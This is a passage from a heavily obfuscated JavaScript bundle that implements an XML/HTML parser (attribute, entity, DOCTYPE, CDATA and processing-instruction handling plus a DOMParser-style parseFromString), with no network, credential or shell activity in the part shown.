Error(_0x15bd6b(0x121e)+_0x15bd6b(0x5fb)+_0x15bd6b(0xc21)+_0x15bd6b(0x162f));_0x210120=0x3;}break;case'\x27':case'\x22':if(0x3===_0x210120||0x1===_0x210120){if(0x1===_0x210120&&(_0x5acf9f[_0x15bd6b(0x3f0)](_0x15bd6b(0x121e)+_0x15bd6b(0x138)+_0x15bd6b(0x110d)),_0x4fa347=_0x5ccc12[_0x15bd6b(0x112f)](_0x520d3c,_0x41d615)),_0x520d3c=_0x41d615+0x1,!((_0x41d615=_0x5ccc12[_0x15bd6b(0xefd)](_0x263407,_0x520d3c))>0x0))throw new Error(_0x15bd6b(0x121e)+_0x15bd6b(0xb90)+_0x15bd6b(0x1253)+_0x263407+_0x15bd6b(0xa81));_0x3e1052(_0x4fa347,_0x1291e7=_0x5ccc12[_0x15bd6b(0x112f)](_0x520d3c,_0x41d615),_0x520d3c-0x1),_0x210120=0x5;}else{if(0x4!=_0x210120)throw new Error(_0x15bd6b(0x121e)+_0x15bd6b(0x138)+_0x15bd6b(0x110d));_0x3e1052(_0x4fa347,_0x1291e7=_0x5ccc12[_0x15bd6b(0x112f)](_0x520d3c,_0x41d615),_0x520d3c),_0x5acf9f[_0x15bd6b(0x3f0)](_0x15bd6b(0x121e)+'\x22'+_0x4fa347+(_0x15bd6b(0x155e)+_0x15bd6b(0x9e5))+_0x263407+_0x15bd6b(0x7f2)),_0x520d3c=_0x41d615+0x1,_0x210120=0x5;}break;case'/':switch(_0x210120){case 0x0:_0x5341d0[_0x15bd6b(0x1170)](_0x5ccc12[_0x15bd6b(0x112f)](_0x520d3c,_0x41d615));case 0x5:case 0x6:case 0x7:_0x210120=0x7,_0x5341d0[_0x15bd6b(0x12b4)]=!0x0;case 0x4:case 0x1:break;case 0x2:_0x5341d0[_0x15bd6b(0x12b4)]=!0x0;break;default:throw new Error(_0x15bd6b(0x121e)+_0x15bd6b(0x1213)+_0x15bd6b(0x158c)+_0x15bd6b(0x4e0));}break;case'':return _0x5acf9f[_0x15bd6b(0x1605)](_0x15bd6b(0xb85)+_0x15bd6b(0x1db)+_0x15bd6b(0x123b)),0x0==_0x210120&&_0x5341d0[_0x15bd6b(0x1170)](_0x5ccc12[_0x15bd6b(0x112f)](_0x520d3c,_0x41d615)),_0x41d615;case'>':switch(_0x210120){case 0x0:_0x5341d0[_0x15bd6b(0x1170)](_0x5ccc12[_0x15bd6b(0x112f)](_0x520d3c,_0x41d615));case 0x5:case 0x6:case 0x7:break;case 0x4:case 0x1:'/'===(_0x1291e7=_0x5ccc12[_0x15bd6b(0x112f)](_0x520d3c,_0x41d615))[_0x15bd6b(0x112f)](-0x1)&&(_0x5341d0[_0x15bd6b(0x12b4)]=!0x0,_0x1291e7=_0x1291e7[_0x15bd6b(0x112f)](0x0,-0x1));case 0x2:0x2===_0x210120&&(_0x1291e7=_0x4fa347),0x4==_0x210120?(_0x5acf9f[_0x15bd6b(0x3f0)](_0x15bd6b(0x121e)+'\x22'+_0x1291e7+(_0x15bd6b(0xfdc)+_0x15bd6b(0x548))),_0x3e1052(_0x4fa347,_0x1291e7,_0x520d3c)):(_0x4c8901[_0x15bd6b(0x11c8)](_0x214fbf[''])&&_0x1291e7[_0x15bd6b(0xc84)](/^(?:disabled|checked|selected)$/i)||_0x5acf9f[_0x15bd6b(0x3f0)](_0x15bd6b(0x121e)+'\x22'+_0x1291e7+(_0x15bd6b(0x146b)+_0x15bd6b(0x10a0))+_0x1291e7+(_0x15bd6b(0xf15)+'!')),_0x3e1052(_0x1291e7,_0x1291e7,_0x520d3c));break;case 0x3:throw new Error(_0x15bd6b(0x121e)+_0x15bd6b(0x13c8)+_0x15bd6b(0x4ca));}return _0x41d615;case'\u0080':_0x263407='\x20';default:if(_0x263407<='\x20')switch(_0x210120){case 0x0:_0x5341d0[_0x15bd6b(0x1170)](_0x5ccc12[_0x15bd6b(0x112f)](_0x520d3c,_0x41d615)),_0x210120=0x6;break;case 0x1:_0x4fa347=_0x5ccc12[_0x15bd6b(0x112f)](_0x520d3c,_0x41d615),_0x210120=0x2;break;case 0x4:var _0x1291e7=_0x5ccc12[_0x15bd6b(0x112f)](_0x520d3c,_0x41d615);_0x5acf9f[_0x15bd6b(0x3f0)](_0x15bd6b(0x121e)+'\x22'+_0x1291e7+(_0x15bd6b(0xfdc)+_0x15bd6b(0x539))),_0x3e1052(_0x4fa347,_0x1291e7,_0x520d3c);case 0x5:_0x210120=0x6;}else switch(_0x210120){case 0x2:_0x5341d0[_0x15bd6b(0xa49)],_0x4c8901[_0x15bd6b(0x11c8)](_0x214fbf[''])&&_0x4fa347[_0x15bd6b(0xc84)](/^(?:disabled|checked|selected)$/i)||_0x5acf9f[_0x15bd6b(0x3f0)](_0x15bd6b(0x121e)+'\x22'+_0x4fa347+(_0x15bd6b(0x146b)+_0x15bd6b(0x10a0))+_0x4fa347+(_0x15bd6b(0x7ae)+'!!')),_0x3e1052(_0x4fa347,_0x4fa347,_0x520d3c),_0x520d3c=_0x41d615,_0x210120=0x1;break;case 0x5:_0x5acf9f[_0x15bd6b(0x3f0)](_0x15bd6b(0x121e)+_0x15bd6b(0x12ff)+_0x15bd6b(0x1534)+_0x4fa347+_0x15bd6b(0x897));case 0x6:_0x210120=0x1,_0x520d3c=_0x41d615;break;case 0x3:_0x210120=0x4,_0x520d3c=_0x41d615;break;case 0x7:throw new Error(_0x15bd6b(0x1284)+_0x15bd6b(0xf4c)+_0x15bd6b(0x11f9)+_0x15bd6b(0x400)+_0x15bd6b(0x2ae)+_0x15bd6b(0x75e));}}_0x41d615++;}}function _0x19d69d(_0x2d5f4b,_0x17adda,_0x6cf63){const _0xc66962=_0x4a4c84;for(var _0x51f76b=_0x2d5f4b[_0xc66962(0xa49)],_0x5018bb=null,_0x42ae65=_0x2d5f4b[_0xc66962(0x789)];_0x42ae65--;){var _0x4f0aff=_0x2d5f4b[_0x42ae65],_0x2449f5=_0x4f0aff[_0xc66962(0x7a1)],_0x4082ac=_0x4f0aff[_0xc66962(0x733)];if((_0x3a1d79=_0x2449f5[_0xc66962(0xefd)](':'))>0x0)var _0x5db33d=_0x4f0aff[_0xc66962(0xba9)]=_0x2449f5[_0xc66962(0x112f)](0x0,_0x3a1d79),_0x3f9f84=_0x2449f5[_0xc66962(0x112f)](_0x3a1d79+0x1),_0x50fd25=_0xc66962(0xbfc)===_0x5db33d&&_0x3f9f84;else _0x3f9f84=_0x2449f5,_0x5db33d=null,_0x50fd25=_0xc66962(0xbfc)===_0x2449f5&&'';_0x4f0aff[_0xc66962(0x15ff)]=_0x3f9f84,!0x1!==_0x50fd25&&(null==_0x5018bb&&(_0x5018bb={},_0x2c540a(_0x6cf63,_0x6cf63={})),_0x6cf63[_0x50fd25]=_0x5018bb[_0x50fd25]=_0x4082ac,_0x4f0aff[_0xc66962(0xba3)]=_0x4c8901[_0xc66962(0x849)],_0x17adda[_0xc66962(0x1267)+_0xc66962(0xd06)](_0x50fd25,_0x4082ac));}for(_0x42ae65=_0x2d5f4b[_0xc66962(0x789)];_0x42ae65--;)(_0x5db33d=(_0x4f0aff=_0x2d5f4b[_0x42ae65])[_0xc66962(0xba9)])&&(_0xc66962(0x13e6)===_0x5db33d&&(_0x4f0aff[_0xc66962(0xba3)]=_0x4c8901[_0xc66962(0x31c)]),_0xc66962(0xbfc)!==_0x5db33d&&(_0x4f0aff[_0xc66962(0xba3)]=_0x6cf63[_0x5db33d||'']));var _0x3a1d79;(_0x3a1d79=_0x51f76b[_0xc66962(0xefd)](':'))>0x0?(_0x5db33d=_0x2d5f4b[_0xc66962(0xba9)]=_0x51f76b[_0xc66962(0x112f)](0x0,_0x3a1d79),_0x3f9f84=_0x2d5f4b[_0xc66962(0x15ff)]=_0x51f76b[_0xc66962(0x112f)](_0x3a1d79+0x1)):(_0x5db33d=null,_0x3f9f84=_0x2d5f4b[_0xc66962(0x15ff)]=_0x51f76b);var _0x2ac6de=_0x2d5f4b[_0xc66962(0xba3)]=_0x6cf63[_0x5db33d||''];if(_0x17adda[_0xc66962(0xa73)+'nt'](_0x2ac6de,_0x3f9f84,_0x51f76b,_0x2d5f4b),!_0x2d5f4b[_0xc66962(0x12b4)])return _0x2d5f4b[_0xc66962(0x766)+'ap']=_0x6cf63,_0x2d5f4b[_0xc66962(0x3fa)]=_0x5018bb,!0x0;if(_0x17adda[_0xc66962(0xabf)](_0x2ac6de,_0x3f9f84,_0x51f76b),_0x5018bb){for(_0x5db33d in _0x5018bb)Object[_0xc66962(0x1504)][_0xc66962(0x1696)+_0xc66962(0xde2)][_0xc66962(0x8c4)](_0x5018bb,_0x5db33d)&&_0x17adda[_0xc66962(0x1149)+_0xc66962(0x71b)](_0x5db33d);}}function _0x4697b6(_0x42b218,_0x4927e9,_0xf50a55,_0x3c241e,_0x340bbb){const _0x495f6a=_0x4a4c84;if(/^(?:script|textarea)$/i[_0x495f6a(0x11ff)](_0xf50a55)){var _0x3b138f=_0x42b218[_0x495f6a(0xefd)]('</'+_0xf50a55+'>',_0x4927e9),_0x3f4303=_0x42b218[_0x495f6a(0x931)](_0x4927e9+0x1,_0x3b138f);if(/[&<]/[_0x495f6a(0x11ff)](_0x3f4303))return/^script$/i[_0x495f6a(0x11ff)](_0xf50a55)?(_0x340bbb[_0x495f6a(0x1427)](_0x3f4303,0x0,_0x3f4303[_0x495f6a(0x789)]),_0x3b138f):(_0x3f4303=_0x3f4303[_0x495f6a(0xf70)](/&#?\w+;/g,_0x3c241e),_0x340bbb[_0x495f6a(0x1427)](_0x3f4303,0x0,_0x3f4303[_0x495f6a(0x789)]),_0x3b138f);}return _0x4927e9+0x1;}function _0xbf1774(_0x555274,_0x1ca57e,_0x3766c3,_0x358ee4){const _0x2b9bcc=_0x4a4c84;var _0x5a754a=_0x358ee4[_0x3766c3];return null==_0x5a754a&&((_0x5a754a=_0x555274[_0x2b9bcc(0xad2)+'f']('</'+_0x3766c3+'>'))<_0x1ca57e&&(_0x5a754a=_0x555274[_0x2b9bcc(0xad2)+'f']('</'+_0x3766c3)),_0x358ee4[_0x3766c3]=_0x5a754a),_0x5a754a<_0x1ca57e;}function _0x2c540a(_0x28a571,_0x2aa0ff){const _0x1da886=_0x4a4c84;for(var _0x6ced2c in _0x28a571)Object[_0x1da886(0x1504)][_0x1da886(0x1696)+_0x1da886(0xde2)][_0x1da886(0x8c4)](_0x28a571,_0x6ced2c)&&(_0x2aa0ff[_0x6ced2c]=_0x28a571[_0x6ced2c]);}function _0xcd0202(_0x3d785d,_0x2bce0e,_0x24400a,_0x4dc8f5){const _0x402926=_0x4a4c84;if('-'===_0x3d785d[_0x402926(0xa56)](_0x2bce0e+0x2))return'-'===_0x3d785d[_0x402926(0xa56)](_0x2bce0e+0x3)?(_0x1e000a=_0x3d785d[_0x402926(0xefd)](_0x402926(0xb7b),_0x2bce0e+0x4))>_0x2bce0e?(_0x24400a[_0x402926(0xf2b)](_0x3d785d,_0x2bce0e+0x4,_0x1e000a-_0x2bce0e-0x4),_0x1e000a+0x3):(_0x4dc8f5[_0x402926(0x1605)](_0x402926(0x12f)+_0x402926(0x1471)),-0x1):-0x1;if(_0x402926(0x90b)==_0x3d785d[_0x402926(0x298)](_0x2bce0e+0x3,0x6)){var _0x1e000a=_0x3d785d[_0x402926(0xefd)](_0x402926(0x366),_0x2bce0e+0x9);return _0x24400a[_0x402926(0x10ea)](),_0x24400a[_0x402926(0x1427)](_0x3d785d,_0x2bce0e+0x9,_0x1e000a-_0x2bce0e-0x9),_0x24400a[_0x402926(0x1451)](),_0x1e000a+0x3;}var _0x648ab3=function(_0x2c383d,_0x2eec2b){const _0x59329a=_0x402926;var _0x17140a,_0x53c802=[],_0x444674=/'[^']+'|"[^"]+"|[^\s<>\/=]+=?|(\/?\s*>|<)/g;for(_0x444674[_0x59329a(0x584)]=_0x2eec2b,_0x444674[_0x59329a(0x11f)](_0x2c383d);_0x17140a=_0x444674[_0x59329a(0x11f)](_0x2c383d);)if(_0x53c802[_0x59329a(0xa1d)](_0x17140a),_0x17140a[0x1])return _0x53c802;}(_0x3d785d,_0x2bce0e),_0x39b8cc=_0x648ab3[_0x402926(0x789)];if(_0x39b8cc>0x1&&/!doctype/i[_0x402926(0x11ff)](_0x648ab3[0x0][0x0])){var _0x5d82d5=_0x648ab3[0x1][0x0],_0x13faf6=!0x1,_0x404185=!0x1;_0x39b8cc>0x3&&(/^public$/i[_0x402926(0x11ff)](_0x648ab3[0x2][0x0])?(_0x13faf6=_0x648ab3[0x3][0x0],_0x404185=_0x39b8cc>0x4&&_0x648ab3[0x4][0x0]):/^system$/i[_0x402926(0x11ff)](_0x648ab3[0x2][0x0])&&(_0x404185=_0x648ab3[0x3][0x0]));var _0x15f1dd=_0x648ab3[_0x39b8cc-0x1];return _0x24400a[_0x402926(0xc09)](_0x5d82d5,_0x13faf6,_0x404185),_0x24400a[_0x402926(0x113e)](),_0x15f1dd[_0x402926(0x15af)]+_0x15f1dd[0x0][_0x402926(0x789)];}return-0x1;}function _0x1f49f9(_0x4659e5,_0x14b2e5,_0x1ddb90){const _0x15877c=_0x4a4c84;var _0x2186a0=_0x4659e5[_0x15877c(0xefd)]('?>',_0x14b2e5);if(_0x2186a0){var _0x59566d=_0x4659e5[_0x15877c(0x931)](_0x14b2e5,_0x2186a0)[_0x15877c(0xc84)](/^<\?(\S*)\s*([\s\S]*?)\s*$/);return _0x59566d?(_0x59566d[0x0][_0x15877c(0x789)],_0x1ddb90[_0x15877c(0x122a)+_0x15877c(0xbbe)+'n'](_0x59566d[0x1],_0x59566d[0x2]),_0x2186a0+0x2):-0x1;}return-0x1;}function _0x3183b2(){const _0x42c9eb=_0x4a4c84;this[_0x42c9eb(0xe4b)+_0x42c9eb(0x11d0)]={};}return _0x2ce582[_0x4a4c84(0x1504)]=new Error(),_0x2ce582[_0x4a4c84(0x1504)][_0x4a4c84(0x616)]=_0x2ce582[_0x4a4c84(0x616)],_0x29d5cb[_0x4a4c84(0x1504)]={'parse':function(_0x1e7c1f,_0x45664f,_0x30b6cc){const _0x37ed64=_0x4a4c84;var _0x2eba9d=this[_0x37ed64(0xf4d)];_0x2eba9d[_0x37ed64(0x3c6)+_0x37ed64(0x1362)](),_0x2c540a(_0x45664f,_0x45664f={}),function(_0x35c564,_0x243893,_0x9f7cc5,_0x14f53a,_0x229803){const _0xa390a7=_0x37ed64;function _0x4118b9(_0x3b5f01){const _0x50e693=_0x3ef7;var _0x2fc68c=_0x3b5f01[_0x50e693(0x112f)](0x1,-0x1);return Object[_0x50e693(0x1696)+_0x50e693(0xde2)][_0x50e693(0x8c4)](_0x9f7cc5,_0x2fc68c)?_0x9f7cc5[_0x2fc68c]:'#'===_0x2fc68c[_0x50e693(0xa56)](0x0)?function(_0x5a48ec){const _0x10b99d=_0x50e693;if(_0x5a48ec>0xffff){var _0x13b962=0xd800+((_0x5a48ec-=0x10000)>>0xa),_0x8fb36b=0xdc00+(0x3ff&_0x5a48ec);return String[_0x10b99d(0x992)+'de'](_0x13b962,_0x8fb36b);}return String[_0x10b99d(0x992)+'de'](_0x5a48ec);}(parseInt(_0x2fc68c[_0x50e693(0x298)](0x1)[_0x50e693(0xf70)]('x','0x'))):(_0x229803[_0x50e693(0x1605)](_0x50e693(0x142d)+_0x50e693(0x9ec)+_0x3b5f01),_0x3b5f01);}function _0x3ffec0(_0x88b5cd){const _0x18a60c=_0x3ef7;if(_0x88b5cd>_0x3e3bc6){var _0x2152fa=_0x35c564[_0x18a60c(0x931)](_0x3e3bc6,_0x88b5cd)[_0x18a60c(0xf70)](/&#?\w+;/g,_0x4118b9);_0x1293c4&&_0xc6d86a(_0x3e3bc6),_0x14f53a[_0x18a60c(0x1427)](_0x2152fa,0x0,_0x88b5cd-_0x3e3bc6),_0x3e3bc6=_0x88b5cd;}}function _0xc6d86a(_0x34b21b,_0x12b058){const _0x569802=_0x3ef7;for(;_0x34b21b>=_0x4cd3fa&&(_0x12b058=_0x5979de[_0x569802(0x11f)](_0x35c564));)_0x45370b=_0x12b058[_0x569802(0x15af)],_0x4cd3fa=_0x45370b+_0x12b058[0x0][_0x569802(0x789)],_0x1293c4[_0x569802(0x108f)]++;_0x1293c4[_0x569802(0xc7c)+'er']=_0x34b21b-_0x45370b+0x1;}const _0x3c8b38={};_0x3c8b38[_0xa390a7(0x766)+'ap']=_0x243893;for(var _0x45370b=0x0,_0x4cd3fa=0x0,_0x5979de=/.*(?:\r\n?|\n)|.*$/g,_0x1293c4=_0x14f53a[_0xa390a7(0x124e)],_0x269f0f=[_0x3c8b38],_0x588f3a={},_0x3e3bc6=0x0;;){try{var _0x2ee3c9=_0x35c564[_0xa390a7(0xefd)]('<',_0x3e3bc6);if(_0x2ee3c9<0x0){if(!_0x35c564[_0xa390a7(0x298)](_0x3e3bc6)[_0xa390a7(0xc84)](/^\s*$/)){var _0x5866d2=_0x14f53a[_0xa390a7(0x15bd)],_0x453d62=_0x5866d2[_0xa390a7(0x10ee)+_0xa390a7(0x15d0)](_0x35c564[_0xa390a7(0x298)](_0x3e3bc6));_0x5866d2[_0xa390a7(0x293)+'d'](_0x453d62),_0x14f53a[_0xa390a7(0xdd8)+_0xa390a7(0x831)]=_0x453d62;}return;}switch(_0x2ee3c9>_0x3e3bc6&&_0x3ffec0(_0x2ee3c9),_0x35c564[_0xa390a7(0xa56)](_0x2ee3c9+0x1)){case'/':var _0x3316ff=_0x35c564[_0xa390a7(0xefd)]('>',_0x2ee3c9+0x3),_0x493350=_0x35c564[_0xa390a7(0x931)](_0x2ee3c9+0x2,_0x3316ff)[_0xa390a7(0xf70)](/[ \t\n\r]+$/g,''),_0x5838e3=_0x269f0f[_0xa390a7(0x10fc)]();_0x3316ff<0x0?(_0x493350=_0x35c564[_0xa390a7(0x931)](_0x2ee3c9+0x2)[_0xa390a7(0xf70)](/[\s<].*/,''),_0x229803[_0xa390a7(0x1605)](_0xa390a7(0x1079)+_0xa390a7(0x61b)+_0x493350+(_0xa390a7(0x524)+_0xa390a7(0xb14))+_0x5838e3[_0xa390a7(0xa49)]),_0x3316ff=_0x2ee3c9+0x1+_0x493350[_0xa390a7(0x789)]):_0x493350[_0xa390a7(0xc84)](/\s</)&&(_0x493350=_0x493350[_0xa390a7(0xf70)](/[\s<].*/,''),_0x229803[_0xa390a7(0x1605)](_0xa390a7(0x1079)+_0xa390a7(0x61b)+_0x493350+(_0xa390a7(0x747)+_0xa390a7(0x125f))),_0x3316ff=_0x2ee3c9+0x1+_0x493350[_0xa390a7(0x789)]);var _0x15431b=_0x5838e3[_0xa390a7(0x3fa)],_0x29fc3d=_0x5838e3[_0xa390a7(0xa49)]==_0x493350;if(_0x29fc3d||_0x5838e3[_0xa390a7(0xa49)]&&_0x5838e3[_0xa390a7(0xa49)][_0xa390a7(0xc4c)+'e']()==_0x493350[_0xa390a7(0xc4c)+'e']()){if(_0x14f53a[_0xa390a7(0xabf)](_0x5838e3[_0xa390a7(0xba3)],_0x5838e3[_0xa390a7(0x15ff)],_0x493350),_0x15431b){for(var _0xb4755c in _0x15431b)Object[_0xa390a7(0x1504)][_0xa390a7(0x1696)+_0xa390a7(0xde2)][_0xa390a7(0x8c4)](_0x15431b,_0xb4755c)&&_0x14f53a[_0xa390a7(0x1149)+_0xa390a7(0x71b)](_0xb4755c);}_0x29fc3d||_0x229803[_0xa390a7(0xaaa)](_0xa390a7(0x1079)+_0xa390a7(0x61b)+_0x493350+(_0xa390a7(0x294)+_0xa390a7(0xa32)+_0xa390a7(0xbba)+_0xa390a7(0xed5))+_0x5838e3[_0xa390a7(0xa49)]);}else _0x269f0f[_0xa390a7(0xa1d)](_0x5838e3);_0x3316ff++;break;case'?':_0x1293c4&&_0xc6d86a(_0x2ee3c9),_0x3316ff=_0x1f49f9(_0x35c564,_0x2ee3c9,_0x14f53a);break;case'!':_0x1293c4&&_0xc6d86a(_0x2ee3c9),_0x3316ff=_0xcd0202(_0x35c564,_0x2ee3c9,_0x14f53a,_0x229803);break;default:_0x1293c4&&_0xc6d86a(_0x2ee3c9);var _0x541f91=new _0x3183b2(),_0xcbb1e8=_0x269f0f[_0x269f0f[_0xa390a7(0x789)]-0x1][_0xa390a7(0x766)+'ap'],_0x3821ea=(_0x3316ff=_0x36a455(_0x35c564,_0x2ee3c9,_0x541f91,_0xcbb1e8,_0x4118b9,_0x229803),_0x541f91[_0xa390a7(0x789)]);if(!_0x541f91[_0xa390a7(0x12b4)]&&_0xbf1774(_0x35c564,_0x3316ff,_0x541f91[_0xa390a7(0xa49)],_0x588f3a)&&(_0x541f91[_0xa390a7(0x12b4)]=!0x0,_0x9f7cc5[_0xa390a7(0xa27)]||_0x229803[_0xa390a7(0x3f0)](_0xa390a7(0x110e)+_0xa390a7(0xb7f)+'te')),_0x1293c4&&_0x3821ea){for(var _0x14f4c8=_0x2ddff7(_0x1293c4,{}),_0x2aec94=0x0;_0x2aec94<_0x3821ea;_0x2aec94++){var _0x4865f2=_0x541f91[_0x2aec94];_0xc6d86a(_0x4865f2[_0xa390a7(0x128)]),_0x4865f2[_0xa390a7(0x124e)]=_0x2ddff7(_0x1293c4,{});}_0x14f53a[_0xa390a7(0x124e)]=_0x14f4c8,_0x19d69d(_0x541f91,_0x14f53a,_0xcbb1e8)&&_0x269f0f[_0xa390a7(0xa1d)](_0x541f91),_0x14f53a[_0xa390a7(0x124e)]=_0x1293c4;}else _0x19d69d(_0x541f91,_0x14f53a,_0xcbb1e8)&&_0x269f0f[_0xa390a7(0xa1d)](_0x541f91);_0x4c8901[_0xa390a7(0x11c8)](_0x541f91[_0xa390a7(0xba3)])&&!_0x541f91[_0xa390a7(0x12b4)]?_0x3316ff=_0x4697b6(_0x35c564,_0x3316ff,_0x541f91[_0xa390a7(0xa49)],_0x4118b9,_0x14f53a):_0x3316ff++;}}catch(_0x34e801){if(_0x34e801 instanceof _0x2ce582)throw _0x34e801;_0x229803[_0xa390a7(0x1605)](_0xa390a7(0xf7c)+_0xa390a7(0x103f)+'\x20'+_0x34e801),_0x3316ff=-0x1;}_0x3316ff>_0x3e3bc6?_0x3e3bc6=_0x3316ff:_0x3ffec0(Math[_0xa390a7(0xb01)](_0x2ee3c9,_0x3e3bc6)+0x1);}}(_0x1e7c1f,_0x45664f,_0x30b6cc,_0x2eba9d,this[_0x37ed64(0x980)+'er']),_0x2eba9d[_0x37ed64(0xb2c)+'t']();}},_0x3183b2[_0x4a4c84(0x1504)]={'setTagName':function(_0x1dcbad){const _0x5ba852=_0x4a4c84;if(!_0x1b6e8f[_0x5ba852(0x11ff)](_0x1dcbad))throw new Error(_0x5ba852(0x1380)+_0x5ba852(0x8b2)+_0x1dcbad);this[_0x5ba852(0xa49)]=_0x1dcbad;},'addValue':function(_0xb99eba,_0x293d5d,_0x43ad38){const _0xca7257=_0x4a4c84;if(!_0x1b6e8f[_0xca7257(0x11ff)](_0xb99eba))throw new Error(_0xca7257(0x15e0)+_0xca7257(0xb0d)+_0xb99eba);this[_0xca7257(0xe4b)+_0xca7257(0x11d0)][_0xb99eba]=this[_0xca7257(0x789)],this[this[_0xca7257(0x789)]++]={'qName':_0xb99eba,'value':_0x293d5d,'offset':_0x43ad38};},'length':0x0,'getLocalName':function(_0x53c9b9){const _0x47ae0b=_0x4a4c84;return this[_0x53c9b9][_0x47ae0b(0x15ff)];},'getLocator':function(_0x22a880){const _0xf852ff=_0x4a4c84;return this[_0x22a880][_0xf852ff(0x124e)];},'getQName':function(_0x95b231){const _0x416881=_0x4a4c84;return this[_0x95b231][_0x416881(0x7a1)];},'getURI':function(_0x16953c){const _0xae765d=_0x4a4c84;return this[_0x16953c][_0xae765d(0xba3)];},'getValue':function(_0x229b60){const _0x161e0f=_0x4a4c84;return this[_0x229b60][_0x161e0f(0x733)];}},_0x286e1a[_0x4a4c84(0xf25)]=_0x29d5cb,_0x286e1a[_0x4a4c84(0x466)]=_0x2ce582,_0x286e1a;}const _0x122d97={};_0x122d97[_0x4fe44e(0xd47)]=null;var _0xda4119=(function(){const _0x26c874=_0x4fe44e;if(_0x344c0c)return _0x18eba0;_0x344c0c=0x1;var _0x4c760a=_0x47bde8();return _0x18eba0[_0x26c874(0x14f4)+_0x26c874(0xe30)]=_0x4c760a[_0x26c874(0x14f4)+_0x26c874(0xe30)],_0x18eba0[_0x26c874(0xb63)+_0x26c874(0x43a)]=_0x4c760a[_0x26c874(0xb63)+_0x26c874(0x43a)],_0x18eba0[_0x26c874(0xe12)]=function(){const _0x26fe60=_0x26c874;if(_0xc74d9e)return _0x7b0a02;_0xc74d9e=0x1;var _0x20a0a1=_0x328b1a(),_0x5417cd=_0x47bde8(),_0x123d7e=_0x13e0ea(),_0x54c928=_0x3e1dc1(),_0x1f8cfa=_0x5417cd[_0x26fe60(0x14f4)+_0x26fe60(0xe30)],_0x4c17a3=_0x20a0a1[_0x26fe60(0xf20)],_0x220e4d=_0x54c928[_0x26fe60(0x466)],_0x5b1856=_0x54c928[_0x26fe60(0xf25)];function _0x1dcad0(_0x392d2e){const _0x427b2f=_0x26fe60;return _0x392d2e[_0x427b2f(0xf70)](/\r[\n\u0085]/g,'\x0a')[_0x427b2f(0xf70)](/[\r\u0085\u2028]/g,'\x0a');}function _0x20a7c1(_0x500853){const _0x1eaa19=_0x26fe60,_0x331d9b={};_0x331d9b[_0x1eaa19(0x124e)]={},this[_0x1eaa19(0x16a5)]=_0x500853||_0x331d9b;}function _0x5648a4(){const _0x8a3bf7=_0x26fe60;this[_0x8a3bf7(0x7ee)]=!0x1;}function _0xbf5122(_0x25b445,_0xda73f5){const _0x9765cc=_0x26fe60;_0xda73f5[_0x9765cc(0x108f)]=_0x25b445[_0x9765cc(0x108f)],_0xda73f5[_0x9765cc(0xc7c)+'er']=_0x25b445[_0x9765cc(0xc7c)+'er'];}function _0x4dd2fa(_0x352970){const _0x314567=_0x26fe60;if(_0x352970)return'\x0a@'+(_0x352970[_0x314567(0x8e1)]||'')+_0x314567(0x69d)+_0x352970[_0x314567(0x108f)]+_0x314567(0x2c4)+_0x352970[_0x314567(0xc7c)+'er']+']';}function _0x1c3a9f(_0x2b1c66,_0x2701fa,_0x3155d6){const _0xca8ea0=_0x26fe60;return _0xca8ea0(0x1351)==typeof _0x2b1c66?_0x2b1c66[_0xca8ea0(0x298)](_0x2701fa,_0x3155d6):_0x2b1c66[_0xca8ea0(0x789)]>=_0x2701fa+_0x3155d6||_0x2701fa?new java[(_0xca8ea0(0x135a))][(_0xca8ea0(0x504))](_0x2b1c66,_0x2701fa,_0x3155d6)+'':_0x2b1c66;}function _0x23ce6b(_0x3a5a37,_0x599b5a){const _0x27139d=_0x26fe60;_0x3a5a37[_0x27139d(0xdd8)+_0x27139d(0x831)]?_0x3a5a37[_0x27139d(0xdd8)+_0x27139d(0x831)][_0x27139d(0x293)+'d'](_0x599b5a):_0x3a5a37[_0x27139d(0x15bd)][_0x27139d(0x293)+'d'](_0x599b5a);}return _0x20a7c1[_0x26fe60(0x1504)][_0x26fe60(0x1432)+_0x26fe60(0x329)]=function(_0x5a986a,_0x3697b3){const _0x5a8511=_0x26fe60;var _0x1ae58c=this[_0x5a8511(0x16a5)],_0x112924=new _0x5b1856(),_0x571369=_0x1ae58c[_0x5a8511(0xf4d)]||new _0x5648a4(),_0x12a801=_0x1ae58c[_0x5a8511(0x980)+'er'],_0x221631=_0x1ae58c[_0x5a8511(0x124e)],_0x26a41c=_0x1ae58c[_0x5a8511(0xbfc)]||{},_0x2e7a96=/\/x?html?$/[_0x5a8511(0x11ff)](_0x3697b3),_0x3df104=_0x2e7a96?_0x123d7e[_0x5a8511(0x94b)+_0x5a8511(0x3bb)]:_0x123d7e[_0x5a8511(0x134a)+'ES'];_0x221631&&_0x571369[_0x5a8511(0xeb6)+_0x5a8511(0x1581)](_0x221631),_0x112924[_0x5a8511(0x980)+'er']=function(_0x9a057a,_0x58c61f,_0x3c4757){const _0x1c7746=_0x5a8511;if(!_0x9a057a){if(_0x58c61f instanceof _0x5648a4)return _0x58c61f;_0x9a057a=_0x58c61f;}var _0x2c695c={},_0x3577f4=_0x9a057a instanceof Function;function _0x78dff0(_0x1b6a17){const _0x199bfc=_0x3ef7;var _0x1796d4=_0x9a057a[_0x1b6a17];!_0x1796d4&&_0x3577f4&&(_0x1796d4=0x2==_0x9a057a[_0x199bfc(0x789)]?function(_0x3a52af){_0x9a057a(_0x1b6a17,_0x3a52af);}:_0x9a057a),_0x2c695c[_0x1b6a17]=_0x1796d4&&function(_0x1bb5b0){const _0x4ca1e8=_0x199bfc;_0x1796d4(_0x4ca1e8(0xb0a)+_0x1b6a17+']\x09'+_0x1bb5b0+_0x4dd2fa(_0x3c4757));}||function(){};}return _0x3c4757=_0x3c4757||{},_0x78dff0(_0x1c7746(0x3f0)),_0x78dff0(_0x1c7746(0x1605)),_0x78dff0(_0x1c7746(0xaaa)),_0x2c695c;}(_0x12a801,_0x571369,_0x221631),_0x112924[_0x5a8511(0xf4d)]=_0x1ae58c[_0x5a8511(0xf4d)]||_0x571369,_0x2e7a96&&(_0x26a41c['']=_0x4c17a3[_0x5a8511(0x289)]),_0x26a41c[_0x5a8511(0x13e6)]=_0x26a41c[_0x5a8511(0x13e6)]||_0x4c17a3[_0x5a8511(0x31c)];var _0xca8b59=_0x1ae58c[_0x5a8511(0x1544)+_0x5a8511(0x1455)]||_0x1dcad0;return _0x5a986a&&_0x5a8511(0x1351)==typeof 